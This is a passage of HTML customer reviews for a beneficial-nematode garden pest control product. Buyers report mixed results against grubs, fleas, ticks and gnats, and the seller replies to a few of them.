            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These little critters do exactly what they are supposed to do!
Makes for a wonderful bed for young plants and best of all...no chemicals!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fast shipping, easy instructions</strong></div>
         <div class="rev-info">Apr 18, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Wynter McGruder</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I purchased this products in the hopes that I would be able to outwit the grubs feasting in my raised beds, pots, and lawn. I only applied it recently (about 2 days ago) so I'm not sure if it's had time to work but the shipping was fast, the product was well packaged. The instructions were easy to follow. I'm giving it 5 stars because so far it's been everything I asked for and I recognize that with a product like this, there may be varying degrees of success due to lots of factors. I'll provide a new update as necessary. </div>
                    <div class='content_box'>Owner Response: They begin working right away, but it can take up to 2 weeks to see visible evidence of control from Beneficial Nematodes. It's recommended to apply them at least twice per year (spring and fall) to  control any newly laid eggs, more if infestation continues. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>No more fleas</strong></div>
         <div class="rev-info">Apr  7, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Wendy R.</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We apply beneficial nematodes to our yard every year. Our dogs no longer have to take poison pills to control fleas & ticks, even here in southeast Texas...much to our vet's chagrin! What a fabulous "green" solution--for the dogs AND for the yard!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Buyer</strong></div>
         <div class="rev-info">Apr  5, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Vicki K.</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We like applying organic pest control, these predators help our plants maintain and build growth/nutrition.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>The benefits of nematodes</strong></div>
         <div class="rev-info">Mar 28, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Anonymous</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have 40 years of professional experience as a landscaper with a science degree and I have managed many many pests in the Pacific Northwest such as cranefly, root weevils, soil gnats and fleas and ticks in larger scale gardens, farms and landscapes. They work if combined with early detection as a form of prevention renewed every other year in managed landscapes eliminating the use of several harmful chemical treatments in food, pet and play areas.</div>
                    <div class='content_box'>Owner Response: Great comment! The timing of Beneficial Nematodes and reapplication (depending on pest and infestation) is very important to their success! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nematodes</strong></div>
         <div class="rev-info">May 27, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Michael Rathje</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Your products have been recommended by our gardener. We are very impressed. We will definitely be using several other products in the future.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Questionable and somewhat expensive for that level of efficacy.</strong></div>
         <div class="rev-info">May 25, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Flora Martinez</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I ordered the nematodes primarily to get rid of fungus gnats in my potted plants.  After several applications (making sure to use them when it is both cool and dark, not leaving them in water for more than 30 minutes max) over a two week period (that seems to be the longest the nematodes will survive in the refrigerator) I still have gnats.  I will wait another week and hope that between the nematodes and intermittent dry soil spells that the pests will be gone, but I am not optimistic at this time.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Don't garden without them</strong></div>
         <div class="rev-info">May 23, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Christopher Guthrie</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Always very happy with the lack of pests in my garden when I use these! I have never had random soil borne pest issues when using these </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Love this</strong></div>
         <div class="rev-info">May  2, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Julie Mills</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've been using nematodes on our yard for several years now and have used three different companies. I believe this Triple Threat by Arbico is by far the best! So complete in what it takes care of and that's makes me happy! </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Seems to have done the job</strong></div>
         <div class="rev-info">Jul 28, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Morten Jensen</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've done these treat mens last year too and they do what they're supposed ... I'm just about to do follow up treatment just to make sure... </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Will buy again</strong></div>
         <div class="rev-info">Jul 26, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Susan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">My plants seem to be doing better. I definitely see the dead adult Japanese beetles around. I'm not positive about the grubs but my plants are doing well. 

It was pretty pricey and as there are other options that are less expensive that I haven't tried yet, I can't say whether it's worth it. 

I'm giving it four stars mainly because there isn't very much product for the high price. 

Application was simple enough and packaging was acceptable as well. 

</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple treatment greatly reduced pests</strong></div>
         <div class="rev-info">Jul 20, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Wendy Carter</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The products arrived promptly, and were easy to apply.  We saw a huge reduction in the appearance of the three pests that we have dealt with in past years.  We will definitely use these again, and can highly recommend them.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat Beneficial Nematodes </strong></div>
         <div class="rev-info">Jul 17, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Kali</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Worked great, but doesn't discriminate between good insects and bad. 
I used 2 applications a month a part.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Nicely Packaged But Ineffective</strong></div>
         <div class="rev-info">Jul 11, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Rick</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I applied beneficial nematodes to my Idaho lawn in early May.  I did a follow-up application in early June with the Triple Threat Beneficial Nematodes from Arbico Organics to battle an ongoing infestation of sod webworms.  The product was shipped promptly with an ice pack, packaged well, and seemed to be of good quality.  I applied them according to the instructions in the evening and watered them in that night as I had the month before.  It is now early July.  My lawn has transformed from beautiful thick green grass to the familiar large patches of yellow that has become an annual disappointment.  The roots of my lawn are being eaten away by sod webworms, and this year is the worst by far. Sadly, my applications of beneficial nematodes did nothing to decrease the problem.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Delivery time was amazing, not sure the nematodes did any good though.</strong></div>
         <div class="rev-info">Jul  7, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Curtis</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">We ordered the nematodes and they were delivered the next day in a cooler that was enclosed in a box so I know the nematodes were kept cool the entire time.  i then put them in the fridge to ensure they were kept that way.  I put them in our infested area a few days later.  I made sure to water them lightly after application and it rained every few days following application.  Unfortunately, we still have a bad infestation of a gnat like bug.  I was hoping this would take care of them or at least significantly limit their reproducing but no such luck.  </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works on high Tick area more States should use this !!!</strong></div>
         <div class="rev-info">Jul  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Dina Wolyniec</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I live in Suffolk County NY we have a very high tick area. My neighbors and my pets have been effected by different tick illness not just Lymes. 
I have horses and show Greater Swiss Mountain Dogs so I already use Fly Predators on my property so I picked up your catalog and search for what you recommended and found Nematodes. We had already used chemical Spraying in the past and we still had bad ticks so I was not sure how well this would work.
I was amazed at how reduced my tick load has been this spring and summer ! Along with other pest in my yard. 
Why more states with bad Ticks are not recommending Nematodes is beyond me . I went from horrible to mild which is amazing for where I live.
I literately live in the woods by the way on almost 2 acres. So we have lots of wild life go threw the yard at times .
Yes, like Fly predators it takes time to work and you have some up keep but this so far has been far superior to anything we have used in threw years.
 
 
I used it for the first time last year </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Tripple threat!</strong></div>
         <div class="rev-info">Jun 28, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By John Cox</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Sevice was outstanding!  Instructions were great.  Product was too small to witness.  I will repurchase!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat Beneficial Nematodes</strong></div>
         <div class="rev-info">Jun 24, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Wendy Shriver</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Easy, safe and comprehensive treatment for pests. Planning a secondary application this fall to follow up as a maintenance treatment. Highly recommend as an effective organic treatment in the lawn and garden.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Healthy Soil</strong></div>
         <div class="rev-info">Jun 23, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Stacy</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">When we lived in Texas, we used beneficial nematodes on our lawn. Our lawn and house foundation was tick free, termite free, and grub free. In Virginia, we could not find a local supplier so we ordered the beneficial nematodes from Arbico. We applied after a rain then reapplied two weeks later after another rain. When I was weeding our lawn and gardens, there were no grubs. Last year we had lots of grubs. This is testimony to the efficacy of beneficial nematodes. We will be continuing to use Arbico beneficial nematodes.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>results are great</strong></div>
         <div class="rev-info">Jun 23, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Sally Vissman</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">When I first bought my house, every shovel I lifted had a grub in it.  This year I have seen a total of about 5 and I do lots of gardening. This year I purchased the 3 pack for fleas mostly. I have not been bitten once and my yard is not covered in chemicals.  I really like the fact that the products target harmful insects and leaves the rest alone.  The results definitely justify the price.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great product</strong></div>
         <div class="rev-info">Jun 16, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Daryl</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The treatment eliminates ticks and other pests. Recommended to several people.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>High quality </strong></div>
         <div class="rev-info">Jun  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Jackie</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Works great!!!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple threat beneficial nematodes </strong></div>
         <div class="rev-info">May 30, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Debbie Cherok</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">We had a major problem with ticks and ants. I applied as directed on our about 3/4 of an acre fenced area of property along with right outside the fence. The ticks were bad but it has been over 3 weeks and I have yet to get one on me or our dogs.  The ants are not so much near the house but are still present some in the yard so I might have to reapply but only if they move to the house.  This was a better alternative than chemicals that can cause problems for our grandkids and dogs.  I would definitely do it again.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Very Satisfied</strong></div>
         <div class="rev-info">May 27, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Princess</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Very effective on grubs, like less than a day after application. Not sure how the effect with ants are, may take a bit longer.  Appears to help with those pesky little gnats & no-see-ums</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Beneficial Nematodes - Application</strong></div>
         <div class="rev-info">May 26, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Thomas Clippard</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">My review is not on the product quality (that is still unknown).  I am reviewing the application instructions.  A hose end sprayer is recommended, so I purchased one.  They recommend removing any filters on the sprayer, which I did.  I also mixed the nematodes very thoroughly and I couldn't get the hose end sprayer to work - it clogged continually.  So I ended up using a watering can which also plugged but was easier to clear out.  I hope these work as the application process was laborious. I am withholding my product quality rating until I see how they work. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Worked To Eliminate Fleas</strong></div>
         <div class="rev-info">May 22, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By TallGurl</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I purchased the triple threat to battle a flea infestation among our three outside dogs. I bathed and changed their bedding the day I applied the product to the yard, and bathed and changed bedding again one week later. It was a struggle to appropriately apply the product as my garden sprayer that attached to my hose had a hard time clogging at the stem from the product failing to dissolve completely despite A LOT of mixing on my part. The sprayer would not disperse the product in a timely manner no matter what setting I tried. After and hour of walking my yard with the sprayer I managed to spread 3/4 of the product and sprinkled the rest directly from the sprayer reservoir. I ordered twice the product called for in case something went wrong like this.  I applied all of it to make sure it worked. About a week and a half later we appeared to be 90% flea-free, and within 2 weeks my dogs weren't scratching or biting themselves at all. I normally treat my yard twice each summer for fleas.  I ran out of my second product as I alternate them and I believe the fleas developed an immunity to the first product. I will order this product next year if it continues working and see if this may be all I need from now on. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Happy with service </strong></div>
         <div class="rev-info">May 16, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Monte & Elizabeth Larsen</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Received nematodes quickly, instructions are clear.  I won't know how effective they are until later in the growing season.  I would like to apply them earlier in the spring but could find no information as to minimum temperature tolerance, other than winter kills most of the nematodes.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works well </strong></div>
         <div class="rev-info">May 12, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Harry Vaillancourt</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I applied nematodes in the rain, and the weather stayed cloudy for a few days. 
 I have noticed the lawn recovers,  and a reduction in crawling bugs around the house.  I  look forward to seeing the results when the weather breaks. Snowed on 5/10.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Big Change in Pests</strong></div>
         <div class="rev-info">May  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Robert F Klaus</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We live on a 10 acres in the Virginia piedmont, the back half of which is a wooded stream valley that is wild for miles above and below our property.  The wildlife re-infest the property annually, but we have had excellent success with this product, most visibly against ticks.  Before nematodes, any afternoon on the property would find half a dozen ticks (dog and deer ticks) on a walker, and it was a daily chore to check over the horses, dogs and cats.  Now we may get that per year.  We spray the inhabited part of the property with a towed sprayer behind a lawn tractor, and have had the best luck dividing our order into two applications about a week apart in the early spring.  Timing with the weather is critical; ideally applying just as a gentle rain will wash them into the soil.  Most of the other insect pests are masked by deer predation in the gardens, but we are confident we are helping with them also.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Very pleased</strong></div>
         <div class="rev-info">Apr 25, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By glenda woods</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This is clean, easy to use, and does the trick.  I've been using nematodes for years to battle grubs on our property.  I especially like the "Triple Threat" that I found here.  I used this maybe a month ago and have spent the past week putting the garden in.  Six months ago I could put a shovel into the ground and pull out at least 2 with each pile of dirt.  I've yet to find one in all the digging I've done this week.  The other pests this works on is an added bonus.  I am very pleased.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat!</strong></div>
         <div class="rev-info">Apr 20, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Barry Brossa</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">It's early yet, to make a call regarding efficacy but it shipped well and arrived promptly and in good condition. 
The weather was perfect for nematode dispersal and I have in fact had, by my estimation, fewer pests in the areas of my property where I applied these. 
Maybe I didn't see the instructions or maybe there weren't any instructions on how much water to mix with each package to insure against sprayer uptake screen clogging. 
I like this fine white clay like material. 
I think it's much better than the type that you have to soak in water and pour through a painters funnel filter.  </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Wonderful products</strong></div>
         <div class="rev-info">Apr 16, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Barb Myers</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">My vet introduced me to beneficial nematodes 15 years ago. I have used religiously start in April and usually repeat in August since my pets run is in the trees. Not a flea or tic in sight.  Wonderful products. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Thomas</strong></div>
         <div class="rev-info">Mar  4, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Thomas Reid Smith</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I received my order right on time and am enjoying the benefits of the nematodes now. It may take a little while before you see a difference so be patient. It was about four weeks and now the problem is gone.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fast delivery, great service</strong></div>
         <div class="rev-info">Feb 13, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Charles G</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent transaction. Customer service was great. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Beetles </strong></div>
         <div class="rev-info">Nov 29, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Irone G Campbell</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have used this product now for 10 years and 5 years in Las Vegas. I am completely satisfied with the results time and time again. I recommend it to family and friends.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Stuff works</strong></div>
         <div class="rev-info">Nov 12, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Rick</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Totally wiped out my fungus gnat larvae </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great service</strong></div>
         <div class="rev-info">Oct 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Roger</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I use nematodes to control fleas in the spring and fall.  First time order for me, but I like the way they ship with ice packs to keep the product fresh.  I'll be ordering again.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Predatory Nematodes</strong></div>
         <div class="rev-info">Oct 15, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By R. T. West</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Order was delivered fast and well packed.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Product</strong></div>
         <div class="rev-info">Sep  7, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Lynne</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We have animals and plants. We use the Triple Threat and it works really well.  This is for first year in what seems like years that we had Japanese Beetles.  This is the only product we use and are very pleased with the results.  I love the fact that it is organic and we don't have to worry about our pets being harmed. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Triple Threat Beneficial Nematodes </strong></div>
         <div class="rev-info">Aug 24, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Vlad</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Sprayed them around my yard - haven't seen any changes.  Not sure if they are not able to get into the soil through mulch layer or they came DOA</div>
                    <div class='content_box'>Owner Response: Hello Vlad, 
It may take a while to see noticeable changes in the pest population, but you can always call us at 1-800-827-2847 if you think there might be viability issues! Thank you for the feedback. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Very Beneficial!</strong></div>
         <div class="rev-info">Aug 21, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Melanie M</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We have used beneficial nematodes on our lawn for 3 years in the spring and late summer.  They have kept the flies flees and ticks away the grubs and other harmful insects.This summer we had an unusual amount of rain and grubs came back earlier along with moles.  So I ordered the nematodes about a month earlier this year and the moles are gone.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
